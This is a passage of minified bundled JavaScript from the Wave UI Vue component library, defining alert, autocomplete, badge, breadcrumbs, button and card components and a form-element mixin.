    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue
    };
  },
  computed: {
    typeIcon() {
      return this.type === "success" && "wi-check-circle" || this.type === "warning" && "wi-warning-circle" || this.type === "error" && "wi-cross-circle" || this.type === "info" && "wi-info-circle";
    },
    type() {
      return this.success && "success" || this.info && "info" || this.warning && "warning" || this.error && "error" || null;
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    hasSingleBorder() {
      return this.borderLeft || this.borderRight || this.borderTop || this.borderBottom;
    },
    classes() {
      const e = this.bgColor || this.plain && this.type, t = this.color || !this.plain && this.type || !e && "primary";
      return {
        [`${e}--bg w-alert--bg`]: e,
        [t]: t,
        [`size--${this.presetSize}`]: this.presetSize,
        [`w-alert--${this.type}`]: this.type,
        "w-alert--has-icon": this.type || this.icon || this.dismiss,
        "w-alert--icon-outside": this.iconOutside,
        "w-alert--plain": this.type && this.plain,
        "w-alert--outline": this.outline,
        "w-alert--tile": this.tile,
        "w-alert--round": this.round,
        "w-alert--one-border": this.hasSingleBorder || this.iconOutside,
        "w-alert--border-left": this.borderLeft || this.iconOutside,
        "w-alert--border-right": this.borderRight,
        "w-alert--border-top": this.borderTop,
        "w-alert--border-bottom": this.borderBottom,
        "w-alert--border": this.border && !this.hasSingleBorder,
        "w-alert--shadow": this.shadow,
        "w-alert--bold": this.bold
      };
    }
  },
  watch: {
    modelValue(e) {
      this.show = e;
    }
  }
}, ru = /* @__PURE__ */ b(lu, [["render", su]]), Ys = window.Vue.renderList, Gs = window.Vue.Fragment, Be = window.Vue.openBlock, Ee = window.Vue.createElementBlock, Ao = window.Vue.renderSlot, No = window.Vue.createElementVNode, Js = window.Vue.resolveComponent, Qs = window.Vue.withModifiers, Zs = window.Vue.createVNode, Ot = window.Vue.createCommentVNode, au = window.Vue.toHandlers, du = window.Vue.mergeProps, Mo = window.Vue.normalizeClass, uu = window.Vue.withCtx, cu = window.Vue.normalizeStyle, hu = { class: "w-autocomplete__selection" }, pu = ["innerHTML"], fu = ["innerHTML"], mu = ["value"], wu = ["onClick"], gu = ["innerHTML"], bu = ["innerHTML"];
function yu(e, t, o, n, s, i) {
  const l = Js("w-button"), r = Js("w-transition-slide-fade");
  return Be(), Ee("div", {
    class: Mo(["w-autocomplete", i.classes]),
    onClick: t[5] || (t[5] = (...a) => i.onClick && i.onClick(...a)),
    style: cu(e.$attrs.style)
  }, [
    e.selection.length ? (Be(!0), Ee(Gs, { key: 0 }, Ys(e.selection, (a, d) => (Be(), Ee("div", hu, [
      Ao(e.$slots, "selection", {
        item: a,
        unselect: (c) => i.unselectItem(c)
      }, () => [
        No("span", {
          innerHTML: a[o.itemLabelKey]
        }, null, 8, pu),
        Zs(l, {
          onClick: Qs((c) => i.unselectItem(d), ["stop"]),
          icon: "wi-cross",
          xs: "",
          text: "",
          color: "currentColor"
        }, null, 8, ["onClick"])
      ])
    ]))), 256)) : Ot("", !0),
    !e.selection.length && !e.keywords && o.placeholder ? (Be(), Ee("div", {
      key: 1,
      class: "w-autocomplete__placeholder",
      innerHTML: o.placeholder
    }, null, 8, fu)) : Ot("", !0),
    No("input", du({
      class: "w-autocomplete__input",
      ref: "input",
      value: e.keywords
    }, au(i.inputEventListeners, !0), i.inputAttrs), null, 16, mu),
    Zs(r, null, {
      default: uu(() => [
        e.menuOpen ? (Be(), Ee("ul", {
          key: 0,
          class: "w-autocomplete__menu",
          ref: "menu",
          onMousedown: t[1] || (t[1] = (a) => e.menuIsBeingClicked = !0),
          onMouseup: t[2] || (t[2] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a)),
          onTouchstart: t[3] || (t[3] = (a) => e.menuIsBeingClicked = !0),
          onTouchend: t[4] || (t[4] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a))
        }, [
          (Be(!0), Ee(Gs, null, Ys(i.filteredItems, (a, d) => (Be(), Ee("li", {
            key: d,
            onClick: Qs((c) => (i.selectItem(a), e.$emit("item-click", a)), ["stop"]),
            class: Mo({ highlighted: e.highlightedItem === a.uid })
          }, [
            Ao(e.$slots, "item", {
              item: a,
              highlighted: e.highlightedItem === a.uid
            }, () => [
              No("span", {
                innerHTML: a[o.itemLabelKey]
              }, null, 8, gu)
            ])
          ], 10, wu))), 128)),
          i.filteredItems.length ? Ot("", !0) : (Be(), Ee("li", {
            key: 0,
            class: Mo(["w-autocomplete__no-match", { "w-autocomplete__no-match--default": !e.$slots.noMatch }])
          }, [
            Ao(e.$slots, "no-match", {}, () => [
              No("div", {
                class: "caption",
                innerHTML: o.noMatch ?? "No match."
              }, null, 8, bu)
            ])
          ], 2)),
          e.$slots["extra-item"] ? (Be(), Ee("li", {
            key: 1,
            class: Mo(["w-autocomplete__extra-item", { highlighted: e.highlightedItem === "extra-item" }]),
            onClick: t[0] || (t[0] = (...a) => i.selectExtraItem && i.selectExtraItem(...a))
          }, [
            Ao(e.$slots, "extra-item")
          ], 2)) : Ot("", !0)
        ], 544)) : Ot("", !0)
      ]),
      _: 3
    })
  ], 6);
}
const vu = {
  name: "w-autocomplete",
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    items: { type: Array, required: !0 },
    modelValue: { type: [String, Number, Array] },
    // String or Number if single selections, Array if multiple.
    placeholder: { type: String },
    openOnKeydown: { type: Boolean },
    // By default the menu is always open for selection.
    multiple: { type: Boolean },
    // When multiple is on, prevents duplicate items selections by default, unless this is set to true.
    allowDuplicates: { type: Boolean },
    noMatch: { type: String },
    // Contains the unique selection value for each item.
    // Can be a numeric ID, a slug, etc. (outside of Wave UI)
    itemValueKey: { type: String, default: "value" },
    // Contains the string to display for each item.
    itemLabelKey: { type: String, default: "label" },
    // Contains the string to search keywords into for each item.
    // This can for instance be an aggregation of multiple fields (outside of Wave UI).
    itemSearchableKey: { type: String, default: "searchable" }
  },
  // item-select is also from keyboard, 'item-click' may be useful for mouseenter mouseleave events.
  emits: ["update:modelValue", "input", "focus", "blur", "keydown", "item-click", "item-select", "extra-item-select"],
  data: () => ({
    keywords: "",
    selection: [],
    menuOpen: !1,
    highlightedItem: null,
    // The focus-blur events occur more times than it should emit to the outside due to the menu
    // item clicking. So keep the focus on as long as the user is interacting with the autocomplete.
    menuIsBeingClicked: !1
  }),
  computed: {
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    normalizedKeywords() {
      return this.normalize(this.keywords);
    },
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    optimizedItemsForSearch() {
      return this.items.map((e, t) => ({
        ...e,
        uid: t,
        searchable: this.normalize(e[this.itemSearchableKey] || "")
      }));
    },
    filteredItems() {
      let e = this.optimizedItemsForSearch;
      const t = (o) => !this.selection.find((n) => n.uid === o.uid);
      return this.keywords ? e = e.filter((o) => o.searchable.includes(this.normalizedKeywords) ? this.multiple && !this.allowDuplicates ? t(o) : !0 : !1) : this.multiple && !this.allowDuplicates && (e = e.filter(t)), e;
    },
    highlightedItemIndex() {
      return this.highlightedItem === null ? -1 : this.highlightedItem === "extra-item" ? this.filteredItems.length : this.filteredItems.findIndex((e) => e.uid === this.highlightedItem);
    },
    wrapperAttrs() {
      const { style: e, class: t } = this.$attrs;
      return { style: e, class: t };
    },
    inputAttrs() {
      const { style: e, class: t, ...o } = this.$attrs;
      return o;
    },
    inputEventListeners() {
      return {
        input: (e) => {
          this.keywords = e.target.value;
        },
        focus: (e) => {
          this.menuIsBeingClicked || (this.onFocus(e), this.$emit("focus", e));
        },
        blur: (e) => {
          this.menuIsBeingClicked || this.$emit("blur", e);
        },
        keydown: (e) => {
          this.onKeydown(e), this.$emit("keydown", e);
        },
        drop: this.onDrop,
        compositionstart: this.onCompositionStart,
        compositionupdate: this.onCompositionUpdate
      };
    },
    classes() {
      return {
        "w-autocomplete--open": this.menuOpen,
        "w-autocomplete--filled": this.selection.length,
        "w-autocomplete--has-keywords": this.keywords,
        "w-autocomplete--empty": !this.selection.length && !this.keywords,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    }
  },
  methods: {
    // Replace all the accents and non-latin characters with equivalent letters. E.g. é -> e.
    normalize(e) {
      return e.toLowerCase().normalize("NFKD").replace(/\p{Diacritic}/gu, "").replace(/œ/g, "oe");
    },
    // Selection can be made from click or enter key.
    selectItem(e) {
      this.multiple || (this.selection = []), this.selection.push(e), this.highlightedItem = e.uid, this.keywords = "";
      const t = this.multiple ? this.selection.map((o) => o[this.itemValueKey]) : e[this.itemValueKey];
      this.$emit("item-select", e), this.$emit("update:modelValue", t), this.$emit("input", t), this.$refs.input.focus(), this.multiple || this.closeMenu();
    },
    unselectItem(e) {
      this.selection.splice(e ?? this.selection.length - 1, 1), this.highlightedItem = null, this.$emit("update:modelValue", null), this.$emit("input", null), this.$refs.input.focus();
    },
    selectExtraItem() {
      this.keywords = "", this.$emit("extra-item-select"), this.closeMenu();
    },
    setEndOfMenuClick() {
      setTimeout(() => this.menuIsBeingClicked = !1, 100);
    },
    onClick() {
      this.openOnKeydown || this.openMenu(), this.$refs.input.focus();
    },
    onFocus() {
      this.openOnKeydown || this.openMenu();
    },
    // Can be triggered by a click outside the autocomplete, or by a tab key.
    // It should not be simply triggered by input blur, because when we click a menu item it will
    // blur the input for a few ms before we refocus it.
    // onBlur () {
    //   this.closeMenu()
    // },
    onKeydown(e) {
      const t = this.filteredItems.length + (this.$slots["extra-item"] ? 1 : 0);
      if ((!this.openOnKeydown || (this.keywords || e.key.length === 1) && !this.menuOpen) && this.openMenu(), e.keyCode === 9)
        this.closeMenu();
      else if (e.keyCode === 8 && (!this.keywords || !e.target.selectionStart && !e.target.selectionEnd))
        this.unselectItem();
      else if (e.keyCode === 13)
        e.preventDefault(), this.highlightedItem === "extra-item" ? this.selectExtraItem() : this.highlightedItemIndex >= 0 && this.selectItem(this.filteredItems[this.highlightedItemIndex]);
      else if ([38, 40].includes(e.keyCode)) {
        e.preventDefault();
        let o = this.highlightedItemIndex;
        o === -1 ? o = e.keyCode === 38 ? t - 1 : 0 : o = (o + (e.keyCode === 38 ? -1 : 1) + t) % t, this.$slots["extra-item"] && o === t - 1 ? this.highlightedItem = "extra-item" : this.highlightedItem = this.filteredItems[o]?.uid || 0;
        const n = this.$refs.menu;
        if (n)
          if (this.$slots["extra-item"] && o === t - 1)
            n.scrollTop = n.scrollHeight;
          else {
            const { offsetHeight: s, offsetTop: i } = n.childNodes[o] || {};
            n.scrollTop + n.offsetHeight - s < i ? n.scrollTop = i - n.offsetHeight + s : n.scrollTop > i && (n.scrollTop = i);
          }
      } else
        !this.multiple && this.selection.length && e.key.length === 1 && e.preventDefault();
    },
    // On drag & drop of a text in the input field, don't paste if single selection and already selected.
    onDrop(e) {
      !this.multiple && this.selection.length && e.preventDefault();
    },
    // When starting a sequence of keys that produces a character.
    onCompositionStart(e) {
      !this.multiple && this.selection.length && e.target.setAttribute("readonly", !0);
    },
    onCompositionUpdate(e) {
      !this.multiple && this.selection.length && setTimeout(() => e.target.removeAttribute("readonly"), 200);
    },
    openMenu() {
      this.menuOpen || (this.menuOpen = !0, document.addEventListener("click", this.onDocumentClick));
    },
    closeMenu() {
      this.menuOpen = !1, document.removeEventListener("click", this.onDocumentClick);
    },
    onDocumentClick(e) {
      !this.$el.contains(e.target) && !this.$el.isSameNode(e.target) && this.closeMenu();
    }
  },
  created() {
    this.modelValue && (Array.isArray(this.modelValue) ? this.modelValue : [this.modelValue]).forEach((t) => {
      this.selection.push(this.optimizedItemsForSearch.find((o) => o[this.itemValueKey] === +t));
    });
  },
  beforeUnmount() {
    document.removeEventListener("click", this.onDocumentClick);
  },
  watch: {
    modelValue(e) {
      this.selection = [], e && (Array.isArray(e) ? e : [e]).forEach((o) => {
        this.selection.push(this.optimizedItemsForSearch.find((n) => n[this.itemValueKey] === +o));
      });
    }
  }
}, _u = /* @__PURE__ */ b(vu, [["render", yu]]), Cu = window.Vue.renderSlot, ku = window.Vue.openBlock, Vu = window.Vue.createElementBlock, Su = { class: "w-app" };
function $u(e, t, o, n, s, i) {
  return ku(), Vu("div", Su, [
    Cu(e.$slots, "default")
  ]);
}
const Bu = {
  name: "w-app",
  // Keep the props for the API documentation.
  props: {
    block: { type: Boolean },
    row: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    textCenter: { type: Boolean },
    textRight: { type: Boolean }
  }
}, Eu = /* @__PURE__ */ b(Bu, [["render", $u]]), el = window.Vue.renderSlot, Tu = window.Vue.toDisplayString, Iu = window.Vue.createTextVNode, tl = window.Vue.createCommentVNode, xu = window.Vue.normalizeClass, Ru = window.Vue.normalizeStyle, ol = window.Vue.openBlock, il = window.Vue.createElementBlock, Pu = window.Vue.Transition, Du = window.Vue.withCtx, Au = window.Vue.createVNode, Nu = { class: "w-badge-wrap" };
function Mu(e, t, o, n, s, i) {
  return ol(), il("div", Nu, [
    el(e.$slots, "default"),
    Au(Pu, {
      name: `${o.transition}`
    }, {
      default: Du(() => [
        o.modelValue ? (ol(), il("div", {
          key: 0,
          class: xu(["w-badge", i.classes]),
          style: Ru(i.styles),
          "aria-atomic": "true",
          "aria-label": "Badge",
          "aria-live": "polite",
          role: "status"
        }, [
          o.dot ? tl("", !0) : el(e.$slots, "badge", { key: 0 }, () => [
            Iu(Tu(o.modelValue === !0 ? "" : o.modelValue || ""), 1)
          ])
        ], 6)) : tl("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ]);
}
const Lu = {
  name: "w-badge",
  props: {
    modelValue: { default: !0 },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    top: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    bottom: { type: Boolean },
    overlap: { type: Boolean },
    inline: { type: Boolean },
    color: { type: String },
    size: { type: [Number, String] },
    bgColor: { type: String, default: "primary" },
    badgeClass: { type: String },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    dot: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String, default: "fade" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    classes() {
      const e = this.$slots.badge && this.$slots.badge().map((t) => t.children).join("");
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.badgeClass]: this.badgeClass || null,
        "w-badge--round": this.round || (e || this.modelValue + "" || "").length < 2,
        "w-badge--dark": this.dark,
        "w-badge--light": this.light,
        "w-badge--outline": this.outline,
        "w-badge--inline": this.inline,
        "w-badge--shadow": this.shadow,
        "w-badge--overlap": this.overlap,
        "w-badge--dot": this.dot,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        [`w-badge--${this.position.join(" w-badge--")}`]: !0
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  }
}, Ou = /* @__PURE__ */ b(Lu, [["render", Mu]]), zu = window.Vue.renderList, Hi = window.Vue.Fragment, Te = window.Vue.openBlock, ht = window.Vue.createElementBlock, qi = window.Vue.renderSlot, zt = window.Vue.normalizeClass, Fu = window.Vue.createCommentVNode, Ku = window.Vue.toDisplayString, Wu = window.Vue.createTextVNode, ju = window.Vue.resolveComponent, nl = window.Vue.withCtx, Ui = window.Vue.createBlock, sl = window.Vue.resolveDynamicComponent, Hu = ["innerHTML"];
function qu(e, t, o, n, s, i) {
  const l = ju("w-icon");
  return Te(), ht("div", {
    class: zt(["w-breadcrumbs", i.classes])
  }, [
    (Te(!0), ht(Hi, null, zu(o.items, (r, a) => (Te(), ht(Hi, null, [
      a && e.$slots.separator ? (Te(), ht("span", {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}a`
      }, [
        qi(e.$slots, "separator", { index: a })
      ], 2)) : a ? (Te(), Ui(l, {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}b`
      }, {
        default: nl(() => [
          Wu(Ku(o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])) : Fu("", !0),
      r[o.itemRouteKey] && (a < o.items.length - 1 || o.linkLastItem) ? (Te(), ht(Hi, { key: 2 }, [
        e.$slots.item ? (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}c`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey]
        }, {
          default: nl(() => [
            qi(e.$slots, "item", {
              item: r,
              index: a + 1,
              isLast: a === o.items.length - 1
            })
          ]),
          _: 2
        }, 1032, ["to", "href", "class"])) : (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}d`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey],
          innerHTML: r[o.itemLabelKey]
        }, null, 8, ["to", "href", "innerHTML", "class"]))
      ], 64)) : e.$slots.item ? qi(e.$slots, "item", {
        key: `${a}e`,
        item: r,
        index: a + 1,
        isLast: a === o.items.length - 1
      }) : (Te(), ht("span", {
        key: `${a}f`,
        innerHTML: r[o.itemLabelKey]
      }, null, 8, Hu))
    ], 64))), 256))
  ], 2);
}
const Uu = {
  name: "w-breadcrumbs",
  props: {
    items: { type: Array, required: !0 },
    linkLastItem: { type: Boolean },
    color: { type: String },
    // Applies on links.
    separatorColor: { type: String, default: "grey-light1" },
    icon: { type: String, default: "wi-chevron-right" },
    itemRouteKey: { type: String, default: "route" },
    itemLabelKey: { type: String, default: "label" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [`size--${this.size}`]: !0
      };
    }
  }
}, Xu = /* @__PURE__ */ b(Uu, [["render", qu]]), Yu = window.Vue.toDisplayString, Gu = window.Vue.createTextVNode, Ju = window.Vue.resolveComponent, Qu = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const Xi = window.Vue.withCtx, Yi = window.Vue.openBlock, ll = window.Vue.createBlock, rl = window.Vue.mergeProps, Zu = window.Vue.createCommentVNode, al = window.Vue.renderSlot, dl = window.Vue.createElementVNode, ec = window.Vue.createElementBlock, tc = window.Vue.Transition, oc = window.Vue.createVNode, ic = window.Vue.resolveDynamicComponent, nc = {
  key: 0,
  class: "w-button__loader"
};
function sc(e, t, o, n, s, i) {
  const l = Ju("w-icon");
  return Yi(), ll(ic(!o.disabled && o.route ? "a" : "button"), rl({
    class: ["w-button", i.classes],
    type: !o.route && o.type,
    href: !o.disabled && o.route && (i.externalLink ? o.route : i.resolvedRoute) || null,
    disabled: !!o.disabled || null
  }, i.attrs, { style: i.styles }), {
    default: Xi(() => [
      o.icon ? (Yi(), ll(l, Qu(rl({ key: 0 }, o.iconProps || {})), {
        default: Xi(() => [
          Gu(Yu(o.icon), 1)
        ]),
        _: 1
      }, 16)) : al(e.$slots, "default", { key: 1 }),
      oc(tc, { name: "scale-fade" }, {
        default: Xi(() => [
          o.loading ? (Yi(), ec("div", nc, [
            al(e.$slots, "loading", {}, () => [
              t[0] || (t[0] = dl("svg", { viewBox: "0 0 40 40" }, [
                dl("circle", {
                  cx: "20",
                  cy: "20",
                  r: "18",
                  fill: "transparent",
                  stroke: "currentColor",
                  "stroke-width": "4",
                  "stroke-linecap": "round"
                })
              ], -1))
            ])
          ])) : Zu("", !0)
        ]),
        _: 3
      })
    ]),
    _: 3
  }, 16, ["type", "href", "class", "disabled", "style"]);
}
const lc = {
  // Fully handle the attrs and listeners manually for the case of a router link that has both a
  // route and onClick.
  inheritAttrs: !1,
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    resolvedRoute() {
      return this.hasRouter ? this.$router.resolve(this.route).href : this.route;
    },
    attrs() {
      const e = this.route && this.hasRouter && !this.forceLink && !this.externalLink, t = (o) => {
        this.$attrs.onClick && this.$attrs.onClick(o), this.$router.push(this.route), o.stopPropagation(), o.preventDefault();
      };
      return {
        ...this.$attrs,
        onClick: !this.disabled && (e ? t : this.$attrs.onClick)
      };
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    externalLink() {
      return /^(https?:)?\/\/|mailto:|tel:/.test(this.route);
    },
    classes() {
      return {
        // If no color / bg color is set, set a primary color by default.
        "primary--bg": !this.bgColor && !this.color && !(this.outline || this.text),
        primary: !this.bgColor && !this.color && !this.dark && (this.outline || this.text),
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-button--dark": this.dark,
        "w-button--light": this.light,
        "w-button--outline": this.outline,
        "w-button--text": this.text,
        "w-button--round": this.round,
        "w-button--tile": this.tile,
        "w-button--shadow": this.shadow,
        "w-button--loading": this.loading,
        "w-button--icon": this.icon,
        [`size--${this.size}`]: !0,
        "w-button--absolute": this.absolute,
        "w-button--fixed": this.fixed,
        [`w-button--${this.position.join(" w-button--")}`]: this.absolute || this.fixed
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    }
  }
}, rc = /* @__PURE__ */ b(lc, [["render", sc]]), Gi = window.Vue.renderSlot, ac = window.Vue.resolveComponent, dc = window.Vue.toHandlers, Ji = window.Vue.mergeProps, Ft = window.Vue.withCtx, uc = window.Vue.createVNode, cc = window.Vue.createElementVNode, hc = window.Vue.resolveDynamicComponent, ul = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const cl = window.Vue.openBlock, hl = window.Vue.createBlock;
window.Vue.createCommentVNode;
const pc = ["innerHTML"];
function fc(e, t, o, n, s, i) {
  const l = ac("button-partial");
  return o.tooltip ? (cl(), hl(hc("w-tooltip"), ul(Ji({ key: 0 }, o.tooltipProps)), {
    activator: Ft(({ on: r }) => [
      uc(l, Ji(i.buttonProps, dc(r)), {
        default: Ft(() => [
          Gi(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: Ft(() => [
      cc("div", { innerHTML: o.tooltip }, null, 8, pc)
    ]),
    _: 3
  }, 16)) : (cl(), hl(l, ul(Ji({ key: 1 }, i.buttonProps)), {
    loading: Ft(() => [
      Gi(e.$slots, "loading")
    ]),
    default: Ft(() => [
      Gi(e.$slots, "default")
    ]),
    _: 3
  }, 16));
}
const mc = {
  name: "w-button",
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    tooltip: { type: String },
    tooltipProps: { type: Object, default: () => ({}) },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  components: { ButtonPartial: rc },
  emits: [],
  computed: {
    buttonProps() {
      const { tooltip: e, tooltipProps: t = {}, ...o } = this.$props;
      return { ...o, ...this.$attrs };
    }
  }
}, wc = /* @__PURE__ */ b(mc, [["render", fc]]), Ce = (e = {}) => (typeof e == "string" ? e = { [e]: !0 } : Array.isArray(e) && (e = { [e.join(" ")]: !0 }), e), Lo = window.Vue.renderSlot, Kt = window.Vue.normalizeClass, Wt = window.Vue.openBlock, Oo = window.Vue.createElementBlock, Qi = window.Vue.createCommentVNode, gc = window.Vue.resolveComponent, bc = window.Vue.mergeProps, yc = window.Vue.withCtx, vc = window.Vue.createBlock, _c = window.Vue.createElementVNode, Cc = ["innerHTML"];
function kc(e, t, o, n, s, i) {
  const l = gc("w-image");
  return Wt(), Oo("div", {
    class: Kt(["w-card", i.classes])
  }, [
    e.$slots.title ? (Wt(), Oo("div", {
      key: 0,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }])
    }, [
      Lo(e.$slots, "title")
    ], 2)) : o.title ? (Wt(), Oo("div", {
      key: 1,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }]),
      innerHTML: o.title
    }, null, 10, Cc)) : Qi("", !0),
    o.image ? (Wt(), vc(l, bc({
      key: 2,
      class: "w-card__image",
      src: o.image
    }, i.imgProps), {
      default: yc(() => [
        Lo(e.$slots, "image-content")
      ]),
      _: 3
    }, 16, ["src"])) : Qi("", !0),
    _c("div", {
      class: Kt(["w-card__content", i.contentClasses])
    }, [
      Lo(e.$slots, "default")
    ], 2),
    e.$slots.actions ? (Wt(), Oo("div", {
      key: 3,
      class: Kt(["w-card__actions", { "w-card__actions--has-toolbar": i.actionsHasToolbar }])
    }, [
      Lo(e.$slots, "actions")
    ], 2)) : Qi("", !0)
  ], 2);
}
const Vc = {
  name: "w-card",
  props: {
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    noBorder: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    image: { type: String },
    imageProps: { type: Object },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    titleHasToolbar() {
      const { title: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    actionsHasToolbar() {
      const { actions: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    imgProps() {
      return {
        tag: "div",
        ratio: 1 / 2,
        ...this.imageProps
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-card--no-border": this.noBorder,
        "w-card--tile": this.tile,
        "w-card--shadow": this.shadow,
        "w-card--dark": this.dark,
        "w-card--light": this.light
      };
    }
  }
}, Sc = /* @__PURE__ */ b(Vc, [["render", kc]]), Se = {
  inject: {
    // Used in each form component to determine whether to use the w-form-element wrap or not.
    // So, if a form component is in a form, use the w-form-element wrap.
    formRegister: { default: null },
    // If the form is disabled or readonly, apply to all the form components.
    formProps: { default: () => ({ disabled: !1, readonly: !1 }) }
  },
  props: {
    name: { type: String },
    // When sending data through form.
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    required: { type: Boolean },
    tabindex: { type: String },
    validators: { type: Array }
  },
  data: () => ({
    valid: null
    // Null is pristine (unknown), can also be true or false.
  }),
  computed: {
    inputName() {
      return this.name || `${this.$options.name}--${this._.uid}`;
    },
    isDisabled() {
      return this.disabled || this.formProps.disabled;
    },
    isReadonly() {
      return this.readonly || this.formProps.readonly;
    },
    validationColor() {
      return this.formProps.validationColor;
    },
    labelClasses() {
      return {
        [this.labelColor]: this.labelColor && this.valid !== !1,
        [this.validationColor]: this.valid === !1
      };
    }
  },
  methods: {
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    validate() {
      this.$refs.formEl.validate(this);
    }
  }
